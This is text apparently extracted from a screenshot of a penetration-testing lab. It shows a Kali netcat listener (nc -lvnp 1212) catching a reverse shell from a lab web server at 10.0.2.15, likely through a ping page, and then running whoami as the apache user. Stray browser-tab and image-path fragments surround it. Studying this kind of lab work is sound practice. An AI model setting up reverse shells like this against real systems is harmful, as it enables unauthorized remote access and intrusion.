 10.0.2.15/index.php New Tab 10.0.2.15/pingit.php PayloadsAllThe
File Actions Edit View Help
about:blank
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1212
listening on [any] 1212 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.15] 32770
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$